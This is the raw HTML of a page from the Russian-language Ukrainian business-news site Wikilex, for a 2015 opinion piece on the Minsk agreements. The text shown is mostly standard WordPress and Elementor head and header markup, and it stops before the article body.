

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikilex.com.ua/2015/08/27/bolshe-minskov-ne-budet/
body_size: 16060
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Больше &#171;Минсков&#187; не будет! &#8212; Wikilex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента" href="https://wikilex.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента комментариев" href="https://wikilex.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента комментариев к &laquo;Больше &#171;Минсков&#187; не будет!&raquo;" href="https://wikilex.com.ua/2015/08/27/bolshe-minskov-ne-budet/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wikilex.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wikilex.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/style.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wikilex.com.ua/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='elementor-post-471-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-471.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://wikilex.com.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/global.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='elementor-post-472-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-472.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='elementor-post-474-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-474.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPT+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.5.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://wikilex.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://wikilex.com.ua/wp-json/wp/v2/posts/42542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wikilex.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://wikilex.com.ua/2015/08/27/bolshe-minskov-ne-budet/" />
<link rel='shortlink' href='https://wikilex.com.ua/?p=42542' />
<link rel="alternate" type="application/json+oembed" href="https://wikilex.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikilex.com.ua%2F2015%2F08%2F27%2Fbolshe-minskov-ne-budet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wikilex.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikilex.com.ua%2F2015%2F08%2F27%2Fbolshe-minskov-ne-budet%2F&#038;format=xml" />
<meta name="description" content="Украина делает все для выполнения Минских соглашений, поэтому нет смысла в том, чтобы собирать Минск-З или Минск-4. Все, что надо, так это вывести российские войска с Донбасса и перекрыть границу России с Украиной. И все тут же наладится.">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="post-template-default single single-post postid-42542 single-format-standard elementor-default elementor-kit-471 elementor-page-474">


<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		<div data-elementor-type="header" data-elementor-id="472" class="elementor elementor-472 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1c10263e e-flex e-con-boxed e-con e-parent" data-id="1c10263e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7a87ccf4 e-con-full e-flex e-con e-parent" data-id="7a87ccf4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-33a2f774 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="33a2f774" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="/">
							<img fetchpriority="high" width="440" height="114" src="http://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium.png" class="attachment-full size-full wp-image-25" alt="" srcset="http://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium.png 440w, http://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium-300x78.png 300w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6873708f elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="6873708f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="/">ДЕЛОВЫЕ НОВОСТИ В ДОСТУПНОЙ ФОРМЕ</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-738d4e89 elementor-widget-mobile__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="738d4e89" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f360253" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e04b6f0" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1944a01" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-a19cf25" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-805cac9" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
